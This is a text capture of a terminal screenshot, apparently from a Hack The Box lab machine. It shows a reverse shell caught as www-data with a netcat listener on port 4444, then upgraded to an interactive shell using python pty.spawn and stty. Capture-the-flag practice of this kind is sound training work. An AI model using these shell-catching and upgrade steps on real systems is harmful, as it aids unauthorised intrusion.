 root@B1ngDa0: ~/HTB
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@player:/$ ^Z
[1]+  已停止               nc -lvnp 4444
root@B1ngDa0:~/HTB# stty raw -echo && fg
nc -lvnp 4444
             export TERM=screen
www-data@player:/$ ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@player:/$
[HTB] 0:openvpn- 1:ssh  2:python  3:nc*                "B1ngDa0" 21:46 11-2月 -20